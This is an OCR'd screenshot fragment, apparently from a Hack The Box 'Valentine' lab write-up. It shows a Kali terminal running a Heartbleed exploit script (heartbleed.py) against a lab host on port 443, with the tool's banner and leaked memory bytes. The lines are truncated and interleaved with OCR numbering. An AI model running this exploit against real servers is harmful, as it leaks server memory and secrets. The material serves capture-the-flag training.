
Python Script – heartbleed.py
python heartbleed.py 10.10.10.79
1
root@kali:~/Desktop/htb/valentine# 
2
3
defribulator v1.16
4
A tool to test and exploit the TLS 
5
6
###################################
7
Connecting to: 10.10.10.79:443, 1 t
8
Sending Client Hello for TLSv1.0
9
Received Server Hello for TLSv1.0
10
11
WARNING: 10.10.10.79:443 returned m
12
Please wait... connection attempt 1
13
###################################
14
15
.@....SC[...r....+..H...9...
16
....w.3....f...
17
...!.9.8.........5...............
18
.........3.2.....E.D...../...A.....